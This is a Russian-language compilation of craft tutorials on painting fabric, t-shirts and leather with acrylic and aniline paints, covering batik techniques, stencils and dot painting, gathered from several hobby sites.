<p>Художественная роспись по текстилю началась с появления древней технологии окрашивания ткани на острове Явы, которая продолжала свое развитие в восточной и средней Азии. Дополняясь по мере своего развития новыми методами и способами нанесения красок на натуральные ткани, батик разделился на несколько видов окраски текстиля – горячий, холодный батик и свободная роспись.</p>
<p></p>
<p>Батик занимает важное место в декоративном искусстве при создании великолепных картин на шелке, в создании индивидуального стиля с изумительной росписью шелковых шарфов, блузок и другой одежды, как для детей, так и для взрослых. В наше время техника нанесения краски позволяет выполнить живописные работы в домашних условиях, материалы при этом доступны в свободной продаже.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a class="u52ee16e864237abd7ad6739b1d676e27" href="https://skolko-krestikov.ru/krojka-i-shite/bengalin-chto-za-tkan-opisanie-tyanetsya-ili-net-material-sostav.html" rel="nofollow" target="_blank"><style> .u52ee16e864237abd7ad6739b1d676e27 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u52ee16e864237abd7ad6739b1d676e27:active, .u52ee16e864237abd7ad6739b1d676e27:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u52ee16e864237abd7ad6739b1d676e27 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u52ee16e864237abd7ad6739b1d676e27 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u52ee16e864237abd7ad6739b1d676e27 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u52ee16e864237abd7ad6739b1d676e27:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Бенгалин: что за ткань, описание, тянется или нет материал, состав</span></div></a></div><h3>Организация работы с текстилем</h3>
<p>Акриловые краски — яркие и плотные, сделаны они на водной основе, поэтому играть их насыщенностью можно, разбавляя очищенной или дистиллированной водой. Акрил очень быстро сохнет, создавая прочную пленку, используйте синтетические кисти и емкости с водой при рисовании.</p>
<p>Водные разводы на живописи получить можно, однако добавляя больше воды или рисуя на предварительно намоченной ткани.</p>
<p></p>
<p>Для того чтобы начать работать с тканью, изделие нужно хорошо отстирать  в горячей воде без добавления моющих веществ, высушить и прогладить.</p>
<p> Вещь или кусок ткани закрепляют на деревянной рамки специальные раздвижные или самодельные, так, чтобы поверхность, на которую наносится краска, не соприкасалась с другими частями одежды или поверхности стола. Делают это при помощи канцелярских гвоздиков с шапочками.</p>
<p>Прочтите это:  Цифра из картона и прочих подручных материалов для декора</p>
<p></p>
<p>Для росписей по ткани в технике батика, нам обязательно понадобится средство ограничивающее нанесение краски. В горячем батике самом древнем и самом первом способе эту роль играет растопленный горячий воск, который наносится специальным медным инструментом чантингом. Обычно воск топится в емкости и заливается в резервуар. На конце имеет тонкая леечка, которой наносятся очертания рисунков.</p>
<p></p>
<p>Для холодного батика резервирующий состав на основе бензина и наносится стеклянной трубочкой.</p>
<p> Такая работа требует тренировки навыков, но в случае с акриловыми красками нам практически можно обойтись и без ухищренных инструментов, так как используются специальные тюбики с контурными красками по ткани.</p>
<p> А чтобы нарисовать рисунок без профессионального опыта, достаточно часто используют трафареты. Шаблоны рисунков, вырезанные из бумаги или специальной клейкой пленки, очень помогают в работе с плотными тканями. Так как в работе с тонкими тканями рисунок можно подложить по низ и повторять линии.</p>
<p>Прочтите это:  Трафареты для росписи по стеклу: советы и идеи для начинающих</p>
<p> </p>
<h3>Рисунки на ткани</h3>
<p>Очень полезный лайфхак для реставрации одежды. Приведем пример ручной росписи в качестве спасательных мер для испачканной детской футболки из хлопка.</p>
<p></p>
<p>Список требуемого материала и инструментов:</p>
<ol>
<li>Эскиз рисунка;</li>
<li>Краски по ткани (акрил для хлопка);</li>
<li>Простой карандаш высокой мягкости;</li>
<li>Кисти из синтетики;</li>
<li>Маркер по ткани или акриловые контуры;</li>
<li>Защитная доска под ткань футболки.</li>
</ol>
<p>Шаг 1. Мягким карандашом наводим очертания рисунка. Если в художестве вы не ас, но вы не хотите травмировать психику ребенка кривыми мордашками, воспользуйтесь распечаткой на бумаге и с помощью копирки переведите рисунок.</p>
<p></p>
<p>Шаг 2. Наносим фон на сколько возможно аккуратно, не выходя за пределы контура. Белую краску смело можно наводить по всему рисунку.</p>
<p> В художестве часто применяют белила под фон, чтобы верхние слои краски были сочные и яркие.</p>
<p> Если необходимо, нанесите второй слой краски и дайте слегка просохнуть, теперь примените другие цвета для детализации. В нашем случае, это просто два пятна желтой краски.</p>
<p></p>
<p>Шаг 3. В конце работы наводим контуры нашего животного и пририсовываем глазок и носик. Новичкам очень легко будет освоить такой способ рисования своими руками. Оставьте работу на несколько часов просохнуть, а чтобы наш рисунок закрепился, нужно обязательно прогладить горячим утюгом с паром минут 5.</p>
<h3>Креативные идеи</h3>
<ul>
<li>Как видите, акриловыми красками работать просто, расписывать ими можно ткани в соответствии с инструкцией, например, сумки из хлопка с помощью трафаретов.</li>
<li>Юбка выполнена ручной росписью, эскиз нанесен мелками, точки – контурными красками.</li>
<li>Прикольные футболки, которые можно подарить близкому другу.</li>
<li>Детские веселые футболки, с рисунками любимых персонажей, животных.</li>
</ul>
<p>Создайте собственноручно вещь, которая будет отвечать вашим требованиям и настроению.</p>
<p> Осталось найти однотонную вещь и расписать ее, как душе будет угодно.</p>
<ol>
<li>Декоративные подушки, созданные своими руками, — прекрасная возможность дополнить дизайн интерьера своими любимыми красками.</li>
</ol>
<h3>Видео по теме статьи</h3>
<ul>
<li></li>
<li></li>
<li></li>
<li></li>
</ul>
<p>Источник: <span class="hidden-link" data-link="https://knittochka.ru/dekor/rospis-po-tkani-akrilovymi-kraskami-master-klass.html">https://knittochka.ru/dekor/rospis-po-tkani-akrilovymi-kraskami-master-klass.html</span></p>
<h2>Техники росписи по ткани и коже акриловыми красками</h2>
<p>Искусство росписи по ткани — один из самых древних видов творчества. С тех пор как человек научился получать красящие пигменты, эта отрасль непрерывно развивалась. Индия, Китай, а за ними и Япония — страны, где родилось и расцвело искусство батика. С каждым годом появлялись новые техники и виды росписи, и в настоящий момент существует огромное количество возможностей ручной росписи по ткани даже для людей, не имеющих отношения к живописи.</p>
<h3>Виды красителей для росписи</h3>
<p>Все виды красок можно разделить на два основных сегмента: акриловые и анилиновые.</p>
<p>Акриловые краски по своей сути — полимеры. Их особенность в том, что они не проникают глубоко в волокна ткани, а создают на её поверхности прочную эластичную плёнку. <strong>Роспись одежды акриловыми красками удобна по нескольким причинам:</strong></p>
<ol>
<li>Рисунок очень просто закрепить при помощи утюга.</li>
<li>Работать акрилом довольно легко, особенно если есть опыт с акварельными или гуашевыми красками. Для получения других оттенков красители можно смешивать друг с другом, а также разбавлять водой.</li>
<li>Безопасность ингридиентов.</li>
<li>Подходят для любых видов текстиля: денима, хлопка, шёлка и даже кожи. Осторожно нужно быть со смесовыми тканями — краска может не закрепиться или поблёкнуть после первой стирки.</li>
<li>Широкий ассортимент в магазинах для художников. Представлены как наборы для начинающих, так и флаконы большого объёма и специальные средства для профессионалов.</li>
</ol>
<p>Единственный существенный недостаток акриловых красок — они меняют фактуру ткани. Например, шёлк утрачивает свою лёгкость и мягкость. А трикотаж в местах нанесения перестаёт тянуться.</p>
<p></p>
<p>Анилиновые красители ещё называют кислотными. Их преимущество перед акрилом — ткань не меняет своих свойств. Если акрил вступает в механическую связь с волокнами, покрывая их, то анилин проникает внутрь ткани, соединяясь с молекулами ткани. <strong>Особенности кислотных красителей:</strong></p>
<ol>
<li>Продаются в виде растворов и порошков, которые нужно развести водой.</li>
<li>Краски очень текучие, для создания чётких очертаний необходим резервирующий состав.</li>
<li>Закрепление рисунка происходит методом запаривания.</li>
<li>Для росписи подходят только натуральные ткани: шерсть, хлопок, лён, шёлк и другие.</li>
</ol>
<h3>Техники батика</h3>
<p>История живописи по ткани насчитывает множество техник. Каждый мастер стремится привнести что-то индивидуальное в своё произведение. <strong>Но для начинающих все виды техник росписи ткани можно разделить на пять групп</strong>.</p>
<ol>
<li>Узелковый батик. Другое название — шибори. Суть метода, как понятно из названия — декор ткани при помощи узлов и перевязок. В узелки можно вкладывать любые небольшие предметы по одному или несколько, которые не боятся высоких температур. Завязывать ткань можно по определённой схеме или произвольно. После того как полотно стянуто нитками в нужных местах, его частично или полностью погружают в краситель. В местах, стянутых нитками и узлами, образуются своеобразные узоры, напоминающие цветы. Прелесть этого метода окрашивания — полная импровизация. Немаловажно, что с такой работой по силам справиться даже новичку.</li>
<li>Трафаретная ручная роспись ткани применяется для декора одежды и интерьерного текстиля. Краска должна быть густая и нерастекающаяся. Этот способ требует внимания и кропотливости.</li>
<li>Метод холодного батика — один из самых популярных у новичков. Начиная с простых рисунков, можно стать настоящим мастером, с каждым разом совершенствуя технику и усложняя сюжет работы. Батик, расписанный этим способом, отличается графичностью и напоминает витраж.</li>
<li>Горячий батик сложнее из-за необходимости применения разогретой смеси парафина и воска, иногда канифоли и смол. В то же время это старейшая техника росписи ткани, пришедшая из Индии. В медный резервуар с длинной ручкой наливается восковой состав и наносится на ткань соответственно узору. Полотно окрашивается только в тех областях, где нет резерва. Поверх этого слоя краски после высыхания наносится новый слой восковой смеси, вслед — опять окрашивание, и так многократно. После завершения работы ткань снимается с подрамника, натягивается по диагонали, чтобы резерв потрескался и осыпался. Затем лоскут с нанесённым узором укладывается между слоями старых газет или обёрточной бумаги и утюжится, пока весь воск не впитается в проутюжильники. Остатки жирных пятен можно удалить ватным тампоном, смоченным в бензине.</li>
<li>Свободная техника росписи — самая сложная для начинающих, но максимально приближённая к технике акварельной живописи. Краски, нанесённые на сухое или увлажнённое полотно, растекаются, создавая размытые очертания и мягкие переходы цветов. Для чёткости деталей их на последнем этапе прорабатывают резервом и подчёркивают красителями. И также можно рисовать по холсту, заранее прогрунтованному специальными составами. Грунтовка продаётся в магазинах или готовится самостоятельно из ингридиентов, присутствующих на каждой кухне: соли или желатина.</li>
</ol>
<p>Особенно интересно смотрятся работы, в которых применяется несколько техник, ведь каждая из них уникальна.</p>
<p></p>
<h3>Материалы и приспособления</h3>
<p>Чтобы рисование на текстиле приносило радость, стоит заранее подготовить всё необходимое в процессе работы. Конечно, самое важное — представлять будущее изделие, то есть подготовить не только эскиз, но и понимать, в какой технике планируется работать.</p>
<p>  Как распечатать для работы трафареты орнаментов и узоров</p>
<p><iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="281" src="https://www.youtube.com/embed/vtDz_2YnVis?feature=oembed" width="500"></iframe></p>
<p>Ткань для росписи необходимо выстирать с мягким моющим средством, чтобы удалить аперт. Если этого не сделать, после заключительной стирки полотно может дать усадку, тем самым исказив рисунок.</p>
<p> Высушенную ткань проглаживают и натягивают на раму. В случае с шёлком специалисты по батику рекомендуют натягивать его мокрым.</p>
<p> Дело в том, что в процессе росписи шёлк растягивается, и в мокрых местах образуются канавки, в которые затекает лишний краситель.</p>
<p></p>
<p>Резерв для контура продаётся в банках или тюбиках, имеющих узкий носик. Резерв из банки нужно переливать в специальную ёмкость, из которой удобно наносить тонкие линии. <strong>Это могут быть:</strong></p>
<ul>
<li>стеклянные трубочки с резервуаром — наполнять их удобно при помощи маленькой спринцовки;</li>
<li>пластиковые бутылочки со сменными наконечниками — недорогие и небьющиеся, а значит безопасные.</li>
<li>тонкая кисточка также может использоваться, главное, чтобы линия пропитала ткань насквозь.</li>
</ul>
<p>  Особенности витражной росписи по стеклу своими руками</p>
<p>Резерв для холодного батика можно приготовить самостоятельно. Рецептов в интернете множество, но все готовятся из одинаковых ингридиентов: резинового клея, бензина или растворителя и парафина.</p>
<p> Также для придания определённого цвета добавляется обезжиренная масляная краска (предварительно её выкладывают на бумажную салфетку).</p>
<p> По цене такой резерв намного дешевле, а по качеству не уступает заводскому.</p>
<p>Для растяжки ткани на раме понадобятся кнопки или биндеры. А саму раму рекомендуется обтянуть скотчем, чтобы она не выпачкалась и не окрасила последующие изделия.</p>
<blockquote>
<p>Конечно, не обойтись без кистей. они могут быть абсолютно разными: натуральными и синтетическими, тонкими и толстыми, круглыми и плоскими. Если роспись по ткани станет настоящим увлечением, то ассортимент кистей со временем обязательно увеличится, ведь каждый вид росписи требует «свою» кисть.</p>
</blockquote>
<p><strong>Кроме основных материалов, без которых не обойтись, пригодится следующее:</strong></p>
<ul>
<li>простой карандаш с мягким грифелем для переноса мотива на ткань;</li>
<li>маркер по ткани смывающийся;</li>
<li>пипетки для отбора краски из банки;</li>
<li>палитра;</li>
<li>банки для промывки кистей и лоскуты ткани для их вытирания;</li>
<li>фен для ускорения сушки в случаях, когда это необходимо;</li>
<li>для узелкового батика — различные пуговицы, бусины и камни.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a class="ue0dfae647fe8eba12fe94822f2a4cede" href="https://skolko-krestikov.ru/krojka-i-shite/kokon-dlya-novorozhdennyh-svoimi-rukami-kak-sshit-gnezdyshko-master-klass.html" rel="nofollow" target="_blank"><style> .ue0dfae647fe8eba12fe94822f2a4cede { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ue0dfae647fe8eba12fe94822f2a4cede:active, .ue0dfae647fe8eba12fe94822f2a4cede:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue0dfae647fe8eba12fe94822f2a4cede { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue0dfae647fe8eba12fe94822f2a4cede .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ue0dfae647fe8eba12fe94822f2a4cede .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ue0dfae647fe8eba12fe94822f2a4cede:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Кокон для новорожденных своими руками: как сшить гнездышко, мастер класс</span></div></a></div><h3>Холодный батик поэтапно</h3>
<p>Холодная роспись — наиболее удачный выбор для начинающего. Для работы можно приобрести набор с необходимыми красителями и резервами, в интернете посмотреть не один мастер-класс. Роспись по ткани акриловыми красками в технике контурного батика в большей степени зависит от аккуратности и последовательности работы, чем от умения рисовать.</p>
<p>Для начала нужно подготовить шёлк: постирать его и натянуть на раму. Отрезы можно купить в магазинах ткани или приобрести лоскут в отделах для художников.</p>
<p>Выбранный мотив в натуральную величину распечатать или нарисовать на бумаге. Набросок с наведённым контуром положить под раму с натянутой тканью. Мягким грифельным карандашом или смываемым маркером нанести линии на холст.</p>
<div class="stop">
<p>Поверх аккуратно нанести резерв и оставить его высыхать. Когда у мастера набита рука, нанесением вспомогательных линий карандашом можно пренебречь.</p>
</div>
<p>После высыхания состава для создания контура все линии обязательно проверить на непрерывность, проведя мокрой кистью вдоль всех замкнутых областей. Если где-либо резерв прерывается, его необходимо нанести ещё раз с изнаночной стороны шёлка. Этот этап ни в коем случае нельзя пропускать, ведь если краска затечёт за резерв, исправить будет уже невозможно.</p>
<p>Если с контуром всё в порядке, можно приступать к самому интересному — живописи. Области закрашиваются или одним цветом, или с переходом оттенков. Акриловые краски разбавляются водой или специальным разбавителем, что более предпочтительно. Здесь уже полная свобода творчества!</p>
<p>  Мастер-класс по украшению бутылок техникой точечной росписи</p>
<p>Как закреплять краски и сколько ждать до полной связки акрила с волокнами ткани, указано на флаконе с красителями. У каждого производителя эти показатели индивидуальны. Общие рекомендации: прогладить рисунок через хлопчатобумажный лоскут не менее 5 минут, через некоторое время постирать в слабом мыльном растворе.</p>
<p>Таким образом изготавливают платки, галстуки, шарфы, расписывают фрагменты одежды. Кроме шёлка, по этой схеме можно расписать ткань другого состава, общее правило — проверить, как краситель себя ведёт после стирки на небольшом участке полотна. Ухаживать впоследствии за такой вещью очень просто: несмывающаяся краска по ткани выдерживает 40 градусов и ручную стирку.</p>
<h3>Набивной метод</h3>
<p>Другое название этой техники — трафаретная роспись. Выполняется при помощи штампов и шаблонов, которые изготавливаются из плотного картона, клеёнки или ПЭТ-плёнки. В интернете можно найти готовые наборы, включающие трафарет, краску и клей, чтобы плёнка не скользила по ткани и не смещался рисунок.</p>
<p>Краски для трафаретной росписи нужны акриловые, с пометкой «для текстиля». Такие красители более густые, чем для шёлка и не растекаются по волокнам ткани. И также часто используется краска в аэрозолях.</p>
<p>Для работы также понадобятся: кисточки, поролоновый валик или губка, ёмкость для краски, клеёнка, которую обязательно нужно простелить под расписываемый слой ткани.</p>
<p> Когда всё готово, трафарет закреплён, делается первый фрагмент узора. при обмакивании валика в акрил, лишняя краска обязательно удаляется, чтобы она не затекла под трафарет.</p>
<p> На шаблонах есть точки совмещения, с их помощью нужно следить, чтобы орнамент не сдвинулся.</p>
<p>После того как набит весь рисунок, краска просыхает и закрепляется по инструкции, указанной на флаконе с краской.</p>
<h3>Роспись по коже</h3>
<p>Красители с пометкой «текстиль» с успехом используются для кожи и замши. То есть с их помощью можно украсить или обновить обувь, куртку, дублёнку, кошелёк, ремень и сумку. Как и ткань, поверхность кожи следует подготовить: обезжирить и удалить загрязнения. после того, как поверхность высохнет, можно рисовать.</p>
<p>Расписывать кожу можно в свободной технике, при помощи трафарета, а также использовать точечный метод нанесения краски. Для этого пригодится пластиковый флакон с наконечником, как для резерва, или краска в тюбике с длинным носиком. Важно, чтобы все точки были одного калибра и находились на одинаковом расстоянии. Общее правило: использовать тонкий слой краски, чтобы она не растрескивалась.</p>
<p></p>
<p>Нанесённый мотив закрепляют специальным лаком для кожи или средством для защиты кожи, замши и нубука от влаги. Некоторые краски закрепляются при помощи утюга через слой бумаги.</p>
<p></p>
<p>Источник: <span class="hidden-link" data-link="https://natrukodel.ru/risovanie-i-rospis/tehniki-po-tkani-i-kozhe">https://natrukodel.ru/risovanie-i-rospis/tehniki-po-tkani-i-kozhe</span></p>
<h2>Как выполнить роспись футболки акриловыми красками?</h2>
<p>Главная › Работа с красками</p>
<p> 12.05.2019    </p>
<p>Идея ручной росписи футболки акриловыми красками появилась в арт-пространстве сравнительно недавно. Такой увлекательный вид творчества не требует больших затрат и профессиональных навыков. Чтобы получить красивую, яркую и брендовую вещь, достаточно ознакомиться с основными правилами рисования с помощью красок по ткани.</p>
<p>Роспись футболки акриловыми красками.</p>
<h3>Как сделать принт акриловыми красками?</h3>
<p>Расписывать футболки и майки лучше акрилом. Красящее средство хорошо наносится на ткань, быстро сохнет, не растекается по контурам рисунка. Краски разных цветов легко смешиваются, в результате получаются интересные оттенки. Расписанную одежду своими руками можно надеть и демонстрировать всем окружающим, выражая индивидуальность и привлекая внимание, подарить друзьям или родственникам.</p>
<p>Футболку можно оживить принтом.</p>
<p>В качестве рисунка подбирают креативные картинки из мультфильмов, комиксов, красивые натюрморты и пейзажи, даже цитаты и фразы популярных людей.</p>
<p>Принт можно придумать самостоятельно или воспользоваться занимательными журналами либо позаимствовать в интернете. В зависимости от способа получения изображения акриловые краски на ткань наносятся так:</p>
<ol>
<li>Копированием картинки с бумаги. Рисунок изображается темными и жирными линиями на бумаге. Некоторые мастера наклеивают эскиз с очертаниями на плотный картон. Образ подкладывают под ткань и фиксируют прищепками или булавками. Контуры обводятся на футболке или майке толстым простым карандашом или фломастером, после чего рисунок заполняется красками. Картинку рисуют самостоятельно или распечатывают на принтере.</li>
<li>Ручной росписью по ткани. Техника предназначена для настоящих художников, умеющих пользоваться красками. Рисуют фантазийные изображения. Контуры наносятся сразу на ткань карандашом или акрилом, можно сделать предварительный набросок.</li>
<li>С использованием шаблона. Метод нанесения краски считается наиболее простым и подходит для новичков, т. к. гарантирует отличный результат при минимуме навыков. С помощью многоразового трафарета копируют один рисунок на разных изделиях, меняют угол наклона и цвет. Мотивы можно комбинировать.</li>
<li>Трафаретной печатью. Из-за сложности выполнения способ подходит профессионалам трафаретной живописи. С помощью печатной формы через сетку краска проникает на тканевую основу маек и футболок, разглаживается валиками и специальными инструментами.</li>
</ol>
<h3>Трафаретная роспись</h3>
<p></p>
<p>Трафаретная роспись — способ нанесения изображения с помощью готового шаблона. Данный метод считается самым распространенным среди рукодельниц.</p>
<p>Трафареты можно купить в специализированных магазинах или сделать самому из картона. Творческий процесс легкий, не занимает много времени и экономичный, результат — красивое изделие.</p>
<p>Для работы потребуются:</p>
<ol>
<li>Хлопчатобумажная футболка или майка.</li>
<li>Трафарет или плотный картон для изготовления шаблона.</li>
<li>Акриловые краски.</li>
<li>Валик малого размера.</li>
<li>Широкая емкость для смешивания и разведения красителя.</li>
<li>Канцелярский нож или ножницы.</li>
<li>Малярный скотч.</li>
<li>Утюг.</li>
</ol>
<p>Наносить средство нужно на чистую, сухую одежду. Перед работой ее стирают, высушивают и выглаживают. Кроме этого, хлопчатобумажная ткань имеет свойство усадки. Если рисунок сразу наложить на нестираный материал, в процессе дальнейшей обработки и пользования изображение не только уменьшится в размерах вместе с футболкой, но и деформируется.</p>
<p>Работу выполняют на твердой, ровной поверхности, например на письменном столе. Все требуемые материалы и инструменты должны находиться рядом. На стол выкладывают старые газеты или подстилают клеенку для защиты от брызг во время творческого процесса. Чтобы красящее средство не испортило одежду мастера, надевают старый халат или фартук.</p>
<p>Нанесение акрила на футболку трафаретом осуществляется так:</p>
<ol>
<li>Одежду распрямляют на столе. Ткань должна лежать ровно, без вмятин и складок.</li>
<li>Внутрь подкладывают плотный картон во избежание копирования на вторую сторону футболки.</li>
<li>Сверху кладут трафарет. Для фиксации края приклеивают малярным скотчем.</li>
<li>В емкость выливают средство нужного цвета и при необходимости смешивают с другими оттенками.</li>
<li>Валик пропитывают краской.</li>
<li>Делают пробный мазок на бумаге.</li>
<li>Приступают к окрашиванию ткани. Средство не должно стекать.</li>
<li>Краску наносят валиком на трафаретную поверхность, закатывают ее уверенными движениями сначала в направлении сверху вниз, затем по горизонтали. За края шаблона не заходят. При желании можно наложить второй слой.</li>
<li>Аккуратно удаляют трафарет.</li>
<li>Высушивают одежду. Для сушки можно использовать фен, но лучше оставить одежду на несколько суток для полного высыхания в естественных условиях.</li>
</ol>
<p>Свежий рисунок рекомендуют прогладить горячим утюгом через тонкий слой марли или хлопчатобумажное полотенце. Термическая обработка способствует лучшему закреплению принта. Стирать вещи, разрисованные акрилом, после носки нужно руками в холодной воде. При первой стирке добавляют немного столового уксуса.</p>
<h3>Как создать абстракцию?</h3>
<p></p>
<p>Абстракционизм является трендовым направлением современной моды. Одежда с абстрактным принтом выглядит ярко, броско и позитивно. Многие дизайнеры с успехом используют ткани для молодежных коллекций. Создать абстрактный рисунок можно самому. Для этого необходимы такие материалы:</p>
<ol>
<li>Акриловые краски.</li>
<li>Футболка.</li>
<li>Перчатки.</li>
<li>Отбеливатель.</li>
<li>Распылитель.</li>
<li>Кисти для рисования.</li>
</ol>
<p>Футболку выбирают темных расцветок, на белой ткани принт будет невыразительным. Ее нужно выстирать, высушить и прогладить. Творческий процесс лучше проводить на полу. Зона творчества должна располагаться вдали от стен, чтобы их не забрызгать распыляемой краской. На рабочую поверхность выкладывают старые газеты.</p>
<p>Руководство по окрашиванию футболки абстрактным принтом:</p>
<ol>
<li>Небольшое количество отбеливателя разводят с водой в распылителе.</li>
<li>Наносят раствор пульверизатором на ткань с расстояния вытянутой руки.</li>
<li>Ожидают, пока футболка поменяет оттенок и высохнет.</li>
<li>Открывают краски, обмакивают кисти для рисования в разные цвета и разбрызгивают на одежду.</li>
<li>Для нанесения мелких точек берут зубную щетку, обмакивают ее в красящее средство и проводят рукой. Мелкие брызги распыляются и наносятся на тканевую поверхность.</li>
<li>На изнаночной стороне изделия по желанию мастера процедуру можно повторить.</li>
</ol>
<h3>Рисунок в узелковой технике</h3>
<p></p>
<p>Техника узелкового батика заключается в завязывании узелков из ткани с их фиксацией прочной нитью или обкручиванием небольших предметов, таких как бусины, пуговицы или ракушки.</p>
<p>После нанесения акрила на узлы красящий раствор не попадает в середину, поэтому в месте обтягивания получаются интересные лучи, расположенные по заломам ткани.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a class="u53374f191eba987efb36932294a52c1d" href="https://skolko-krestikov.ru/krojka-i-shite/plate-kombinatsiya-vykrojka-kak-sshit-na-bretelkah-svoimi-rukami.html" rel="nofollow" target="_blank"><style> .u53374f191eba987efb36932294a52c1d { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u53374f191eba987efb36932294a52c1d:active, .u53374f191eba987efb36932294a52c1d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u53374f191eba987efb36932294a52c1d { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u53374f191eba987efb36932294a52c1d .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u53374f191eba987efb36932294a52c1d .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u53374f191eba987efb36932294a52c1d:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Платье комбинация: выкройка, как сшить на бретельках своими руками</span></div></a></div><h3>Подготовка</h3>
<p>В подготовительные работы входят:</p>
<ol>
<li>Выбор материала. Для батика подходят ткани из хлопка, шерсти или шелка желательно белого цвета.</li>
<li>Обезжиривание и удаление аппретирующих веществ. Самый простой способ — стирка одежды с небольшим количеством моющего средства. Это также необходимо при возникновении усадки материала в процессе фиксации утюгом или паром.</li>
<li>Перед основным процессом можно нанести несколько акриловых брызг, полоски или пятна.</li>
</ol>
<h3>Формирование узлов</h3>
<p>Узлы завязывают в хаотичном или строгом порядке в зависимости от желаемого результата. Рисунок зависит от насыщенности колера, частоты завязывания и усилия, с которым крепятся нити, веревки или жгуты. Нити используют из натуральных волокон. По сравнению с синтетикой, они не пропускают краску и предохраняют материал от окрашивания. Для тугого обкручивания нить или саму ткань смачивают.</p>
<h3>Заполнение узлов цветом</h3>
<p>Покраска узлов осуществляется такими способами:</p>
<ol>
<li>Роспись кисточкой. Чтобы раскрасить узел кистью, достаточно заготовку положить в емкость для окрашивания и наносить средство. Акрил разводят небольшим количеством воды, выдерживая пропорции. Если в растворе краски больше, оттенок будет насыщенным. В слишком водянистой смеси после высыхания футболка потеряет цвет. Вместо кисти можно брать большой шприц и чистую краску выдавливать на каждый узел.</li>
<li>Окрашивание погружным способом. Узлы по очереди опускают в окрашенный кипящий раствор. Средство проникает во все слои ткани и перетекает из одного тона в другой.</li>
<li>Покраска аэрозольным баллоном. На каждый узел распыляют из баллончика краску. Способ отличается простотой и быстрым нанесением, но узел может не полностью впитать средство.</li>
</ol>
<h3>Закрепление краски</h3>
<p>Чтобы закрепить результат, нужно выполнить следующее:</p>
<ol>
<li>После окрашивания изделие высушивают.</li>
<li>Освобождают от узлов, раскручивая нити, жгуты или веревки, убирая камушки или пуговицы.</li>
<li>С изнаночной стороны утюгом проходят по ткани.</li>
<li>Футболку полощут в чистой воде, смывая остатки красителя.</li>
</ol>
<p>Для более детального изучения темы, как рукодельницы расписывают акриловыми красками футболки, можно посмотреть мастер-классы популярных в сети мастериц.</p>
<p>        Как выполнить роспись футболки акриловыми красками? Ссылка на основную публикацию              </p>
<p>Источник: <span class="hidden-link" data-link="https://vmirekraski.ru/rabota-s-kraskami/rospis-futbolki-akrilovymi">https://vmirekraski.ru/rabota-s-kraskami/rospis-futbolki-akrilovymi</span></p>
<h2>Точечная роспись футболки</h2>
<p>Точечную роспись часто используют для украшения тканей. В этом мастер-классе эффектный рисунок на футболку наносится с помощью акриловых контуров и краски по ткани, сочетая трафаретную печать и точечный рисунок.</p>
<ul>
<li> <b>Для того, чтобы сделать роспись акриловыми контурами на футболке, нам потребуются следующие материалы</b><b>:</b> </li>
<li> • футболка; </li>
<li> • лист А4 с распечатанной окружностью; </li>
<li> • измерительный циркуль; </li>
<li> • акриловые контуры по ткани: лиловый, фиолетовый перламутровый, фуксия, розовый, красный металлик, мятный, голубой, светлое серебро; </li>
<li> • акриловые краски по ткани: розовая, фиолетовая; </li>
<li> • губка, кисть; </li>
<li> • утюг + тряпочка для закрепления рисунка. </li>
</ul>
<h3>Мастер-класс по точечной росписи футболки </h3>
<p>Для того чтобы краска не просочилась с передней стороны футболки на заднюю, между тканью нужно проложить плотный картон, планшет, деревянную подставку, холст и др. Подогните края футболки, обозначив поле для росписи.</p>
<p>Подготовьте листочек с окружностью нужного диаметра.</p>
<p>Вырежьте окружность и приготовьте губку.</p>
<p>Обмакните губку в розовую краску по ткани.</p>
